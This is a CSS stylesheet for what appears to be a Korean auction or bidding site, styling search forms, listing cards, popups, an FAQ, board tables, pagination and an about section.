.join_type{width:100%;display:table;margin:30px 0;}
.join_type li{width:50%;display:table-cell;text-align:center;padding:170px 0 0 0;}
.join_type li:nth-child(1){background: url(../images/sub/members_type_icon_1.png) center top no-repeat;border-right:1px solid #e6e6e6;}
.join_type li:nth-child(2){background: url(../images/sub/members_type_icon_2.png) center top no-repeat;}
.join_type li dt{font-size:23px;color:#000;margin-bottom:15px;}
.join_type li dd.txt{font-size:16px;color:#000;margin-bottom:30px;}

.complete_area{text-align:center;margin-bottom:80px;}
.complete_area dl{text-align:center;line-height:200%;padding: 70px 0  70px 0;}
.complete_area dl dt{line-height:170%;font-size:40px;font-weight:normal;color:#222;letter-spacing:-1px;margin-bottom:30px;}
.complete_area dl dt strong{color:#4b8fcc;font-weight:normal}
.complete_area dl dd{font-size:20px;color:#222;}
.complete_area dl dd strong{color:#4b8fcc;font-weight:normal}


/** �������� **/
.total_num{color:#333;font-size:18px;font-weight:bold;background: url(../images/sub/total_num_icon.png) left 50% no-repeat;padding-left:20px;margin-bottom:15px;}
.total_num span{color:#f36910;}

.sever_time{position:absolute;right:0;top:120px;color:#333;font-size:24px;font-weight:400;margin-bottom:15px;margin-right:30px}
.sever_time span{color:#f36910;}

.search_area{}
.search_area .search{border:3px solid #f36910;background:#FFF;overflow:hidden;}
.search_area .search h3{float:left;}
.search_area .search .b_b {background:#4e4741;vertical-align:middle;height:121px;padding-top:26px}
.search_area .search ul{float:left;width:800px;overflow:hidden;padding-top:23px;padding-left:15px;}
.search_area .search ul li{float:left;line-height:45px;}
.search_area .search ul li label{padding:0 10px 0 10px;font-size:15px;color:#333333;text-align:left;}
.search_area .search ul li .input{height:43px;line-height:43px;border:1px solid #999;-moz-border-radius:5px; -webkit-border-radius: 5px; border-radius:5px;padding:0 10px;font-size:15px;}
.search_area .search ul li .btn_calendar{width:30px; height:45px;}
.search_area .search ul li .select::-ms-expand {display: none;}
.search_area .search ul li .select{height:45px;line-height:45px;border:1px solid #999;-moz-border-radius:5px; -webkit-border-radius: 5px; border-radius:5px;padding:0 10px;cursor:pointer;font-size:15px;
background: #FFF url('../images/sub/search_select_arrow.gif') no-repeat right top; -webkit-appearance: none; -moz-appearance: none; appearance: none;}
.search_area .search ul li .btn{height:45px;line-height:40px;font-size:20px;padding:0 30px 0 30px;background:#000;border:1px solid #000;color:#FFF;cursor:pointer;display:inline-block;text-align:center; -moz-border-radius:5px; -webkit-border-radius: 5px; border-radius:5px;margin-left:5px;}
.search_area .search ul li .btn01{height:45px;line-height:40px;font-size:20px;padding:0 30px 0 30px;background:#666;border:1px solid #666;color:#FFF;cursor:pointer;display:inline-block;text-align:center; -moz-border-radius:5px; -webkit-border-radius: 5px; border-radius:5px;margin-left:10px;}

.search_area .graph{height:210px;background: url(../images/sub/graph_box_bg.png) left top no-repeat;}
.search_area .graph ul{padding:50px 0 0 100px;}
.search_area .graph ul li{position:relative;padding-left:136px;margin-bottom:10px;}
.search_area .graph ul li label{position:absolute;left:0;top:0;width:130px;font-size:18px;color:#222;}
.search_area .graph ul li .bar{width:860px;overflow:hidden;}
.search_area .graph ul li .bar span{float:left;height:20px;display:block;}
.search_area .graph ul li .bar em{float:left;font-size:22px;font-weight:500;margin-top:-6px;margin-left:10px;}
.search_area .graph ul li.g1 .bar span{background: url(../images/sub/graph_bar_bg_1.png) left top repeat-x;}
.search_area .graph ul li.g2 .bar span{background: url(../images/sub/graph_bar_bg_2.png) left top repeat-x;}
.search_area .graph ul li.g3 .bar span{background: url(../images/sub/graph_bar_bg_3.png) left top repeat-x;}
.search_area .graph ul li.g1 .bar em{color:#e85800;}
.search_area .graph ul li.g2 .bar em{color:#d48f2c;}
.search_area .graph ul li.g3 .bar em{color:#bca47a;}

.search_area .graph2{height:170px;background: url(../images/sub/graph_box_bg2.png) left top no-repeat;}
.search_area .graph2 ul{padding:50px 0 0 71px;}
.search_area .graph2 ul li{position:relative;padding-left:136px;margin-bottom:10px;}
.search_area .graph2 ul li label{position:absolute;left:0;top:0;width:130px;font-size:18px;color:#222;}
.search_area .graph2 ul li .bar{width:860px;overflow:hidden;}
.search_area .graph2 ul li .bar span{float:left;height:20px;display:block;}
.search_area .graph2 ul li .bar em{float:left;font-size:22px;font-weight:500;margin-top:-6px;margin-left:10px;}
.search_area .graph2 ul li.g1 .bar span{background: url(../images/sub/graph_bar_bg_1.png) left top repeat-x;}
.search_area .graph2 ul li.g2 .bar span{background: url(../images/sub/graph_bar_bg_2.png) left top repeat-x;}
.search_area .graph2 ul li.g3 .bar span{background: url(../images/sub/graph_bar_bg_3.png) left top repeat-x;}
.search_area .graph2 ul li.g1 .bar em{color:#e85800;}
.search_area .graph2 ul li.g2 .bar em{color:#d48f2c;}
.search_area .graph2 ul li.g3 .bar em{color:#bca47a;}




.search_list_1{padding-bottom:20px;}
.search_list_1 > li{background:#FFF;padding:30px ;overflow:hidden;margin-bottom:18px;}
.search_list_1 > li.p30 {padding:30px 0 30px 0;}
.search_list_1 > li > .thum{width:219px;height:186px;float:left;position:relative;}
.search_list_1 > li > .thum .icon01{position:absolute;left:10px;top:10px;}
.search_list_1 > li > .thum .icon02{position:absolute;left:0;top:0;}
.search_list_1 > li > .thum .winning_bid{width:219px;height:186px;position:absolute;left:0;top:0;z-index:100;background: url(../images/sub/winning_bid_icon.png	) left top no-repeat;}
.search_list_1 > li > .thum .completion_bid{position:absolute;left:0;bottom:0;z-index:100;}
.search_list_1 > li > .thum .completion_bid span{display:block;width:219px;height:30px;}
.search_list_1 > li > .thum .completion_bid .txt{color:#fff;text-align:center;font-size:20px;line-height:30px;font-weight:bold;position:absolute;left:0;top:75px;z-index:101;}
.search_list_1 > li > .thum .completion_bid .bg{background:#ff0000;}

.search_list_1 > li > .thum .label_s1{width:219px;height:36px;line-height:36px;position:absolute;left:0;bottom:0;z-index:100;background:#555;color:#FFF;font-weight:500;text-align:center;opacity:0.9;}
.search_list_1 > li > .thum .label_s2{width:219px;height:36px;line-height:36px;position:absolute;left:0;bottom:0;z-index:100;background:#e77c25;color:#FFF;font-weight:500;text-align:center;opacity:0.9;}
.search_list_1 > li > .thum .label_s3{width:219px;height:36px;line-height:36px;position:absolute;left:0;bottom:0;z-index:100;background:#27b6bf;color:#FFF;font-weight:500;text-align:center;opacity:0.9;}
.search_list_1 > li > .thum .label_s4{width:219px;height:36px;line-height:36px;position:absolute;left:0;bottom:0;z-index:100;background:#d83e3e;color:#FFF;font-weight:500;text-align:center;opacity:0.9;}
.search_list_1 > li > .thum .label_s5{width:219px;height:36px;line-height:36px;position:absolute;left:0;bottom:0;z-index:100;background:#9349cb;color:#FFF;font-weight:500;text-align:center;opacity:0.9;}

.search_list_1 > li > .info_box{float:right;width:820px;position:relative;}
.search_list_1 > li > .info_box .tit{height:130px;font-size:25px;font-weight:600;position:relative;margin-top:-5px;}
.search_list_1 > li > .info_box .tit a{color:#000;}
.search_list_1 > li > .info_box .tit .scrap_off{width:40px;height:40px;background: url(../images/sub/scrap_icon.png) left top no-repeat;display:inline-block;cursor:pointer;position:absolute;right:0;top:0;}
.search_list_1 > li > .info_box .tit .scrap_on{width:40px;height:40px;background: url(../images/sub/scrap_icon.png) left -40px no-repeat;display:inline-block;cursor:pointer;position:absolute;right:0;top:0;}
.search_list_1 > li > .info_box .tit .btn_detail{width:92px;height:33px;line-height:33px;background:#4e4741;border:1px solid #4e4741;font-size:14px;color:#FFF;text-align:center;font-weight:400;-moz-border-radius:5px; -webkit-border-radius: 5px; border-radius:5px;position:absolute;right:0;top:-3px;}
.search_list_1 > li > div.info_box2{width:800px;}
.search_list_1 > li > .info_box .tit-box{position:relative}
.search_list_1 > li > .info_box  .btn_box {;position:absolute;right:0;float:right;bottom:50px}
.search_list_1 > li > .info_box  .btn_detail01{width:92px;height:33px;line-height:33px;background:#fff;border:1px solid #c0c0c0;font-size:17px;color:#333;text-align:center;font-weight:400;-moz-border-radius:5px; -webkit-border-radius: 5px; border-radius:5px;float:left;position:relative;top:-3px;margin-left:3px}


/** ���������⺻ **/
.c_name {position:absolute;right:0;top:-40px;height:40px;line-height:40px;background:#f36910;color:#fff;font-size:17px;font-weight:400;text-align:center;padding:0 40px}

.search_list_1 > li > .info_box .b_s1{width:660px;}
.search_list_1 > li > .info_box .b_s2{width:790px;}
.search_list_1 > li > .info_box .b_s2 li{width:32%;}
.search_info_1{overflow:hidden;}
.search_info_1 li{float:left;width:25%;min-height:33px;position:relative;margin-bottom:4px;padding-left:135px;font-size:14px}
.search_info_1 li span{padding:0 5px;font-size:12px;color:#888;vertical-align:top;}
.search_info_1 li label{width:91px;height:31px;line-height:31px;background:#f0eeed; border:1px solid #f0eeed; font-size:14px; color:#8e8582; padding-left:35px; -moz-border-radius:5px; -webkit-border-radius: 5px; border-radius:5px; position:absolute;left:0;top:0;}
.search_info_1 li label.icon1{background:#f0eeed url(../images/sub/search_label_icon_1.png) left 50% no-repeat;background-size:auto 31px;}
.search_info_1 li label.icon2{background:#f0eeed url(../images/sub/search_label_icon_2.png) left 50% no-repeat;}
.search_info_1 li label.icon3{background:#f0eeed url(../images/sub/search_label_icon_3.png) left 50% no-repeat;}
.search_info_1 li label.icon4{background:#f0eeed url(../images/sub/search_label_icon_4.png) left 50% no-repeat;}
.search_info_1 li label.icon5{background:#f0eeed url(../images/sub/search_label_icon_5.png) left 50% no-repeat;}
.search_info_1 li label.icon6{background:#f0eeed url(../images/sub/search_label_icon_6.png) left 50% no-repeat;}
.search_info_1 li label.icon7{background:#f0eeed url(../images/sub/search_label_icon_7.png) left 50% no-repeat;}
.search_info_1 li label.icon8{background:#f0eeed url(../images/sub/search_label_icon_8.png) left 50% no-repeat;}
.search_info_1 li label.icon9{background:#f0eeed url(../images/sub/search_label_icon_9.png) left 50% no-repeat;}
.search_info_1 li label.icon10{background:#f0eeed url(../images/sub/search_label_icon_10.png) left 50% no-repeat;}
.search_info_1 li label.icon11{background:#f0eeed url(../images/sub/search_label_icon_11.png) left 50% no-repeat;}
.search_info_1 li label.icon12{background:#f0eeed url(../images/sub/search_label_icon_12.png) left 50% no-repeat;}
.search_info_1 li label.icon13{background:#f0eeed url(../images/sub/search_label_icon_13.png) left 50% no-repeat;}
.search_info_1 li label.icon14{background:#f0eeed url(../images/sub/search_label_icon_14.png) left 50% no-repeat;}
.info_box .enter {margin-top:20px}
.info_box .enter .input01 {float:left;width:341px;height:40px;border:1px solid #a8a8a8; font-size:24px; color:#000; padding-left:15px;box-sizing:border-box}
.info_box .enter span {display:block;float:left; font-size:22px; color:#000; margin: 10px 20px 0 10px;font-weight:400}
.info_box .enter .btn001 {float:left;width:124px;height:40px;border:1px solid #a8a8a8; font-size:22px; color:#fff;box-sizing:border-box;text-align:center;font-weight:400;background:#f36910;border:0}
/** ���������⺻ **/

.search_list_1 > li > .info_box .date{position:absolute;right:5px;top:82px;text-align:right;}
.search_list_1 > li > .info_box .date .t1{font-size:18px;color:#727272;font-weight:500;line-height:130%;margin-bottom:10px;}
.search_list_1 > li > .info_box .date .t1 span{background: url(../images/sub/search_time_icon.png) left 50% no-repeat;display:inline-block;padding-left:15px;}
.search_list_1 > li > .info_box .date .t2{font-size:28px;color:#000;font-weight:500;line-height:130%;}
.search_list_1 > li > .info_box .date .t3{font-size:40px;color:#f36910;font-weight:500;line-height:100%;}
.search_list_1 > li > .info_box .date .t4{font-size:22px;color:#f36910;font-weight:500;line-height:100%;}

/**�˾�**/

.setDiv { z-index:99999; -webkit-transition:opacity .3s ease;transition:opacity .3s ease;opacity:1;background:#000;background:rgba(0,0,0,.8);height:100%;}
.window { position: relative;display: block;top:0px;}
.window .box { position:relative;margin:0 auto;height:100%; z-index:99999;background:#fff;padding:35px;box-sizing:border-box;border:2px solid #222;margin-bottom:20px; min-width:760px;}
.window .box_print { position:relative;margin:0 auto;height:100%; z-index:99999;background:#fff;padding:20px 20px 0 20px;box-sizing:border-box;border:2px solid #222;margin-bottom:20px; min-width:760px;}
.window .title { position:relative;font-size:33px; color:#000;text-align:center;width:100%;font-weight:500;}
.window .title  .number { position:absolute;font-size:33px; color:#000;font-weight:500;left:0}
.window .title  .number01 { position:absolute;font-size:16px; color:#000;font-weight:400;left:0;top:20px}

.window .title_p { position:relative;font-size:26px; color:#000;text-align:center;width:100%;font-weight:500;}
.window .title_p  .number { position:absolute;font-size:33px; color:#000;font-weight:500;left:0}
.window .title_p  .number01 { position:absolute;font-size:16px; color:#000;font-weight:400;left:0;top:20px}


.window .stitle { ;position:relative;font-size:16px; color:#000;text-align:left;width:100%;font-weight:300;}
.window .top_bt {position:absolute;;right:25px;top:67px} 
.window .top_bt01 {position:absolute;;right:25px;top:34px} 
.window .bt_print {background:#2b368f;color:#fff;font-size:24px;font-weight:500;text-align:center;height:52px;line-height:52px;border-radius:6px;border:0;}
.window .bt_close {background:#fff;color:#000;font-size:24px;font-weight:500;text-align:center;height:53px;line-height:50px;border-radius:6px;border:solid 1px #919191;margin-left:10px}



/** ���̾��˾�(������) **/

.search_popup{width:100%;}
.search_popup h2{height:55px;line-height:55px;background:#f36910;font-size:36px;font-weight:bold;color:#FFF;letter-spacing:-2px;text-indent:30px;position:relative;padding-top:15px;}
.search_popup h2 .btn{position:absolute;right:30px;top:10px;}
.search_popup h2 input{margin-left:10px;}
.search_popup h2 img{vertical-align:middle;margin-top:-10px;margin-right:10px;}
.search_popup h2 .tcenter{text-align:center;}
.search_popup h2 .back{position:absolute;left:-25px;top:-6px;}
.search_popup .conts{padding:40px; border:none;}
.search_popup .conts.type2{border:1px solid #ddd; margin:40px;}

.search_view{margin-left:-560px;background:#FFF;margin-bottom:50px;}
.search_view.type2{min-width:1120px;}
.search_view .info_area{overflow:hidden;margin-bottom:55px;}
.search_view .info_area .img_box{float:left;width:520px;}
.search_view .info_area .img_box .img{margin-bottom:5px;}
.search_view .info_area .img_box .list{position:relative;}
.search_view .info_area .img_box .list .btn_prev{position:absolute;left:0;top:0;z-index:999}
.search_view .info_area .img_box .list .btn_next{position:absolute;right:0;top:0;}
.search_view .info_area .img_box .list ul{overflow:hidden;margin-left:20px;}
.search_view .info_area .img_box .list ul li{width:80px;float:left;}
.search_view .info_area .img_box .list ul li img{width:80px;height:60px;}
.search_view .info_area .img_box .list ul li img:hover{opacity:0.5;}

.search_view .info_area .info{float:right;width:442px;min-height:450px;position:relative;}
/** ������������ **/
.search_view .info_area .info .search_info_1{width:442px;margin-bottom:15px;}
.search_view .info_area .info .search_info_1 li{width:255px;height:35px;padding-left:200px;color:#000;margin-bottom:5px;}
.search_view .info_area .info .search_info_1 li label{width:140px;height:33px;line-height:33px;font-size:16px; color:#4f4f4f;}
/** ������������ **/
.search_view .info_area .info .txt{font-size:14px;}
.search_view .info_area .info .btn{padding-left:0;padding-right:0;text-align:center;margin-top:8px;}
.search_view .info_area .info .txt2{text-align:center;font-size:22px;margin-top:10px;}
.search_view .info_area .info .txt2 strong{}

.search_view .tab_conts{margin-bottom:55px;overflow:hidden;}
.search_view .tab_conts .btn_box{float:left;width:255px;padding-left:35px;}
.search_view .tab_conts .btn_icon_1{background:url(../images/sub/search_view_icon_1.gif) 35px top no-repeat;padding-top:140px;}
.search_view .tab_conts .btn_icon_2{background:url(../images/sub/search_view_icon_1.gif) 35px top no-repeat;padding-top:140px;}
.search_view .tab_conts .table_box{float:right;width:660px;}

.search_view .check_box{width:880px;margin: 0 auto;overflow:hidden;margin-bottom:40px;}
.search_view .check_box li{min-height:30px;line-height:30px;float:left;width:20%;position:relative;padding-left:15px;margin-bottom:15px;}
.search_view .check_box li span{width:30px;height:30px;line-height:30px;text-align:center;color:#FFF;display:inline-block;position:absolute;right:0;top:0;-moz-border-radius:50px; -webkit-border-radius: 50px; border-radius:50px;}
.search_view .check_box li span.bgred{background:#c00000;}
.search_view .check_box li span.bgblue{background:#0087e6;}

.search_view .txt_box1{width:880px;margin: 0 auto;text-align:center;margin-bottom:30px;position:relative;}
.search_view .txt_box2{border-top:1px solid #ddd;padding-top:30px;}

.popup_photo_list{}
.popup_photo_list ul{overflow:hidden;}
.popup_photo_list ul li{float:left;width:25%;position:relative;margin-bottom:5px;}
.popup_photo_list ul li .checkbox{position:absolute;left:10px;top:10px;}
.popup_photo_list ul li img{width:98%;}

.popup_photo_list_print{}
.popup_photo_list_print ul{overflow:hidden;}
.popup_photo_list_print ul li{float:left;width:50%;position:relative;margin-bottom:30px;}
.popup_photo_list_print ul li .checkbox{position:absolute;left:10px;top:10px;}
.popup_photo_list_print ul li img{width:96%;}


/** ���̾��˾�(������-�μ��) **/

.search_popup_print{width:100%;}
.search_popup_print h2{height:40px;line-height:40px;background:#f36910;font-size:30px;font-weight:bold;color:#FFF;letter-spacing:-2px;text-indent:30px;position:relative;padding-top:15px;}
.search_popup_print h2 .btn{position:absolute;right:30px;top:6px;}
.search_popup_print h2 input{margin-left:10px;}
.search_popup_print h2 img{vertical-align:middle;margin-top:-10px;margin-right:10px;}
.search_popup_print h2 .tcenter{text-align:center;}
.search_popup_print h2 .back{position:absolute;left:-25px;top:-6px;}
.search_popup_print .conts{padding:20px; border:none;}
.search_popup_print .conts.type2{border:1px solid #ddd; margin:40px;}

.search_view_print{margin-left:-560px;background:#FFF;margin-bottom:50px;}
.search_view_print.type2{min-width:1120px;}
.search_view_print .info_area{overflow:hidden;margin-bottom:0px;}
.search_view_print .info_area .img_box{float:left;width:520px;}
.search_view_print .info_area .img_box .img{margin-bottom:5px;}
.search_view_print .info_area .img_box .list{position:relative;}
.search_view_print .info_area .img_box .list .btn_prev{position:absolute;left:0;top:0;z-index:999}
.search_view_print .info_area .img_box .list .btn_next{position:absolute;right:0;top:0;}
.search_view_print .info_area .img_box .list ul{overflow:hidden;margin-left:20px;}
.search_view_print .info_area .img_box .list ul li{width:80px;float:left;}
.search_view_print .info_area .img_box .list ul li img{width:80px;height:60px;}
.search_view_print .info_area .img_box .list ul li img:hover{opacity:0.5;}

.search_view_print .info_area .info{float:right;width:552px;min-height:300px;position:relative;}
/** ������������ **/
.search_view_print .info_area .info .search_info_1{width:552px;margin-bottom:10px;}
.search_view_print .info_area .info .search_info_1 li{width:285px;height:30px;line-height:38px;padding-left:200px;color:#000;margin-bottom:5px;}
.search_view_print .info_area .info .search_info_1 li label{width:140px;height:30px;line-height:38px;font-size:15px; color:#4f4f4f;}
/** ������������ **/
.search_view_print .info_area .info .txt{font-size:14px;}
.search_view_print .info_area .info .btn{padding-left:0;padding-right:0;text-align:center;margin-top:8px;}
.search_view_print .info_area .info .txt2{text-align:center;font-size:22px;margin-top:10px;}
.search_view_print .info_area .info .txt2 strong{}

.search_view_print .tab_conts{margin-bottom:0;overflow:hidden;}
.search_view_print .tab_conts .btn_box{float:left;width:255px;padding-left:35px;}
.search_view_print .tab_conts .btn_icon_1{background:url(../images/sub/search_view_icon_1.gif) 35px top no-repeat;padding-top:140px;}
.search_view_print .tab_conts .btn_icon_2{background:url(../images/sub/search_view_icon_1.gif) 35px top no-repeat;padding-top:140px;}
.search_view_print .tab_conts .table_box{float:right;width:660px;}

.search_view_print .check_box{width:880px;margin: 0 auto;overflow:hidden;margin-bottom:40px;}
.search_view_print .check_box li{min-height:30px;line-height:30px;float:left;width:20%;position:relative;padding-left:15px;margin-bottom:15px;}
.search_view_print .check_box li span{width:30px;height:30px;line-height:30px;text-align:center;color:#FFF;display:inline-block;position:absolute;right:0;top:0;-moz-border-radius:50px; -webkit-border-radius: 50px; border-radius:50px;}
.search_view_print .check_box li span.bgred{background:#c00000;}
.search_view_print .check_box li span.bgblue{background:#0087e6;}

.search_view_print .txt_box1{width:880px;margin: 0 auto;text-align:center;margin-bottom:30px;position:relative;}
.search_view_print .txt_box2{border-top:1px solid #ddd;padding-top:30px;}




/** ���̾��˾�(���ǻ���) **/
.precautions_popup{width:800px;margin-left:-400px;background:#FFF;margin-bottom:50px;}
.precautions_popup h2{height:80px;line-height:80px;background:#f36910;font-size:40px;font-weight:bold;color:#FFF;letter-spacing:-2px;text-indent:30px;position:relative;}
.precautions_popup h2 img{vertical-align:middle;margin-top:-10px;margin-right:10px;}
.precautions_popup div.conts{padding:50px 45px;;}


.precautions_popup .num_txt_box{margin-bottom:40px;}
.precautions_popup .num_txt_box li{min-height:55px;margin-bottom:15px;padding-left:68px;padding-top:5px;letter-spacing:-0.5px;}
.precautions_popup .num_txt_box li:nth-child(1){background:url(../images/sub/num_s11.png) left top no-repeat;}
.precautions_popup .num_txt_box li:nth-child(2){background:url(../images/sub/num_s12.png) left top no-repeat;}
.precautions_popup .num_txt_box li:nth-child(3){background:url(../images/sub/num_s13.png) left top no-repeat;}
.precautions_popup .num_txt_box li:nth-child(4){background:url(../images/sub/num_s14.png) left top no-repeat;}
.precautions_popup .num_txt_box li:nth-child(5){background:url(../images/sub/num_s15.png) left top no-repeat;}

.precautions_popup .cumulative_box{background:#f4f4f4;padding:30px 0 25px 100px;font-size:20px;color:#000;margin-bottom:20px;}
.precautions_popup .cumulative_box li{margin-bottom:5px;}
.precautions_popup .cumulative_box li label{width:114px;height:38px;line-height:34px;background:#000;-moz-border-radius:50px; -webkit-border-radius: 50px; border-radius:50px; display:inline-block;text-align:center;color:#fff; margin-right:10px;}

.precautions_popup .check_box{font-size:20px;color:#ff6600;margin-bottom:20px;margin-left:240px;font-weight:500;}
.precautions_popup .check_box label{}

.precautions_popup .txt_box{text-align:center;color:#000;margin-bottom:50px;font-size:17px;}


/** �ȳ� **/
.info_step{margin-bottom:30px;}

.info_txt_list{padding:20px 20px 0 20px;}
.info_txt_list li{min-height:156px;position:relative;padding-left:190px;margin-bottom:35px;}
.info_txt_list li .icon{position:absolute;left:0;top:0;}
.info_txt_list li dl{padding-top:15px;margin-bottom:35px;}
.info_txt_list li dl dt{min-height:56px;line-height:49px;font-size:27px;font-weight:500;color:#000;padding-left:65px;margin-bottom:15px;}
.info_txt_list li dl dd{background: url(../images/sub/bul_s1.gif) 10px 14px no-repeat;padding-left:22px;font-size:17px;line-height:180%;}

.info_txt_list li dl dt.num_1{background: url(../images/sub/num_s21.png) left top no-repeat;}
.info_txt_list li dl dt.num_2{background: url(../images/sub/num_s22.png) left top no-repeat;}
.info_txt_list li dl dt.num_3{background: url(../images/sub/num_s23.png) left top no-repeat;}
.info_txt_list li dl dt.num_4{background: url(../images/sub/num_s24.png) left top no-repeat;}
.info_txt_list li dl dt.num_5{background: url(../images/sub/num_s25.png) left top no-repeat;}
.info_txt_list li dl dt.num_6{background: url(../images/sub/num_s26.png) left top no-repeat;}
.info_txt_list li dl dt.num_7{background: url(../images/sub/num_s27.png) left top no-repeat;}
.info_txt_list li dl dt.num_8{background: url(../images/sub/num_s28.png) left top no-repeat;}
.info_txt_list li dl dt.num_9{background: url(../images/sub/num_s29.png) left top no-repeat;}

.info_type{width:100%;display:table;margin:0 0 50px 0;background:#FFF;margin-top:-50px;border-top:1px solid #ccc;}
.info_type li{width:50%;display:table-cell;text-align:center;padding:200px 0 20px 0;}
.info_type li:nth-child(1){background: url(../images/sub/members_type_icon_2.png) center 50px no-repeat;border-right:1px solid #ccc;}
.info_type li:nth-child(2){background: url(../images/sub/members_type_icon_1.png) center 50px no-repeat;}
.info_type li dt{font-size:24px;color:#f36910;margin-bottom:15px;}
.info_type li dd.txt{font-size:16px;color:#4c4c4c;margin-bottom:30px;}

.info_type_2{width:100%;display:table;margin:0 0 50px 0;background:#FFF;margin-top:-50px;border-top:1px solid #ccc;}
.info_type_2 li{padding:70px 0 40px 0;}
.info_type_2 li:nth-child(1){background: url(../images/sub/members_type_icon_3.png) 150px 70px no-repeat;}
.info_type_2 li dl{margin-left:360px;}
.info_type_2 li dt{font-size:24px;color:#f36910;margin-bottom:15px;}
.info_type_2 li dd.txt{font-size:16px;color:#4c4c4c;margin-bottom:30px;line-height:180%;}

.info_txt_b{text-align:center;font-size:30px;color:#000;font-weight:500;padding:30px 0 20px 0;}
.info_btn_b{text-align:center;margin-bottom:50px;}


/** �������� **/
.faq_list{overflow:hidden;padding:0;border-top:1px solid #c4c4c4;margin-bottom:30px;}
.faq_list > li > a{display:block;padding:25px 15px 25px 60px;font-size:18px;letter-spacing:-1px;font-weight:400;background: url(../images/sub/faq_q.png) 20px 50% no-repeat;color:#000000;border-bottom:1px solid #c4c4c4;}
.faq_list > li.on > a{}
.faq_list > li > .conts{padding:30px 30px 30px 90px;display:none;background: #f9f9f9 url(../images/sub/faq_a.png) 35px 30px no-repeat;border-bottom:1px solid #c4c4c4;}
.faq_list > li.on > .conts{display:block}

.board_list{margin-bottom:30px;}
.board_list table{width:100%;border-top:2px solid #000;}
.board_list table thead tr th{font-size:18px;color:#333;text-align:center;padding:20px 0;border-bottom:1px solid #ddd;font-weight:400}
.board_list table tbody tr td{font-size:18px;color:#333;text-align:center;padding:20px 0;border-bottom:1px solid #ddd;}
.board_list table tbody tr td.subject{text-align:left;padding-left:20px;}
.board_list table tbody tr:hover{background:#f8f8f8;}
.board_list table tbody tr td a:hover{text-decoration:none;}
.board_list table tbody tr td.gray {color:#9c9c9c}

.board_view{margin-bottom:30px;}
.board_view .tit_box{padding:25px;border-bottom:1px solid #ddd;border-top:2px solid #000;}
.board_view .tit_box .tit{font-size:22px;color:#222;font-weight:500;}
.board_view .tit_box .info {color:#888;font-size:14px;}
.board_view .tit_box .info span{padding:0 10px;color:#888;}
.board_view .conts{padding:25px;border-bottom:1px solid #ddd;line-height:180%;}
.board_view .file{padding:25px;border-bottom:1px solid #ddd;}
.board_view table {width:100%;}
.board_view table tr th,
.board_view table tr td{padding:20px 25px;border-bottom:1px solid #ddd;text-align:left;}
.board_view table tr th{background:#f8f8f8;}

.board_write{margin-bottom:30px;}
.board_write table{width:100%;border-top:2px solid #000;}
.board_write table tbody tr th,
.board_write table tbody tr td{font-size:18px;color:#333;text-align:left;padding:20px 15px;border-bottom:1px solid #ddd;}
.board_write table tbody tr th{background:#f8f8f8;padding-left:40px;}


/** ����¡ **/
.pagination{letter-spacing:-5px;text-align:center;position:relative;}
.pagination a{width:38px;height:38px;line-height:36px;text-align:center;display:inline-block;border:1px solid #d6d6d6;letter-spacing:0;vertical-align:middle;margin-left:3px;font-size:15px; background:#FFF;}
.pagination a.prev{background: #FFF url(../images/sub/page_prev.gif) center top no-repeat;background-size:auto 38px;margin-left:0;}
.pagination a.next{background: #FFF url(../images/sub/page_next.gif) center top no-repeat;background-size:auto 38px;}
.pagination a.on{color:#ff6437;font-weight:Bold;}
.pagination .write{position:absolute;right:0;top:0;}


/** DRT�Ұ� **/
.about h2{padding-left:30px;}

.about_1{background: url(../images/sub/about_img_1.jpg) left top no-repeat;}
.about_1 .t1{font-size:40px;color:#626a76;font-weight:400;line-height:100%;padding:25px 0 40px 50px;}
.about_1 .t2{font-size:25px;color:#8a8a8a;font-weight:400;line-height:130%;padding:0 0 120px 50px;}
.about_1 .t3{font-size:18px;color:#fff;font-weight:400;line-height:160%;padding:0 0 0 75px;width:500px;height:290px;}
.about_1 .t4{font-size:30px;color:#222;font-weight:400;line-height:140%;padding:0 0 35px 0;text-align:center;}
.about_1 .t4 em{color:#11828e;}
.about_1 ul{width:100%;display:table;margin-bottom:130px;}
.about_1 ul li{display:table-cell;width:25%;text-align:center;padding-top:215px;}
.about_1 ul li:nth-child(1){background: url(../images/sub/about_img_2.jpg) center top no-repeat;}
.about_1 ul li:nth-child(2){background: url(../images/sub/about_img_3.jpg) center top no-repeat;}
.about_1 ul li:nth-child(3){background: url(../images/sub/about_img_4.jpg) center top no-repeat;}
.about_1 ul li:nth-child(4){background: url(../images/sub/about_img_5.jpg) center top no-repeat;}
.about_1 ul li dl{width:230px;margin: 0 auto;letter-spacing:-1.5px;}
.about_1 ul li dl dt{color:#222;font-size:20px;font-weight:500;margin-bottom:15px;}
.about_1 ul li dl dd{color:#222;font-size:16px;margin-bottom:15px;}


.about_2{padding:0 30px;}
.about_2 ul{margin-bottom:100px;overflow:hidden;font-size:0;letter-spacing:-5px;}
.about_2 ul li{width:345px;min-height:160px;display:inline-block;vertical-align:top;padding-left:150px;letter-spacing:-1px;}
.about_2 ul li:nth-child(1){background: url(../images/sub/about_img_6.jpg) left top no-repeat;}
.about_2 ul li:nth-child(2){background: url(../images/sub/about_img_7.jpg) left top no-repeat;}
.about_2 ul li:nth-child(3){background: url(../images/sub/about_img_8.jpg) left top no-repeat;}
.about_2 ul li:nth-child(4){background: url(../images/sub/about_img_9.jpg) left top no-repeat;}
.about_2 ul li:nth-child(5){background: url(../images/sub/about_img_10.jpg) left top no-repeat;}
.about_2 ul li:nth-child(6){background: url(../images/sub/about_img_11.jpg) left top no-repeat;}
.about_2 ul li:nth-child(7){background: url(../images/sub/about_img_12.jpg) left top no-repeat;}
.about_2 ul li dl{width:340px;}
.about_2 ul li dl dt{color:#222;font-size:20px;font-weight:500;margin-bottom:10px;padding-top:10px;}
.about_2 ul li dl dt em{color:#11828e;}
.about_2 ul li dl dd{color:#222;font-size:18px;margin-bottom:10px;font-weight:400;}
.about_2 ul li.w100{width:845px;}
.about_2 ul li.w100 dl{width:800px;overflow:hidden;}
.about_2 ul li.w100 dl dd{float:left;width:340px;background: url(../images/sub/bul_s2.gif) left 12px no-repeat;padding-left:15px;}


.about_3{padding:0 30px;}
.about_3 ul{margin-bottom:100px;overflow:hidden;font-size:0;letter-spacing:-5px;}
.about_3 ul li{height:220px;display:inline-block;vertical-align:top;letter-spacing:-1px;margin-right:33px;}
.about_3 ul li:nth-child(3n){margin-right:0;}
.about_3 ul li dl dt{}
.about_3 ul li dl dt img{border:2px solid #c8cbce;margin-bottom:15px;}
.about_3 ul li dl dd{color:#222;font-size:18px;margin-bottom:10px;font-weight:400;text-align:center;}

.about_4{padding:0 30px;text-align:center;margin-bottom:100px;}

